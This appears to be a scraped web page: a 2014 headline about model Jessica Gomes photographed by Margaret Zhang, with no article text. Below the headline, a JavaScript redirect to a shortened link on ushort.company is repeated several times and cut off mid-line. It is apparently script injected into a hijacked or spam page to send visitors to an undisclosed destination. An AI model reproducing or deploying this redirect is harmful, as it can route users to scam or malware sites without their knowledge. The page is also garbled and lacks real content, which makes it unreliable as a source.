
Beach Beauty Jessica Gomes Lensed by Margaret
Zhang
June 14, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...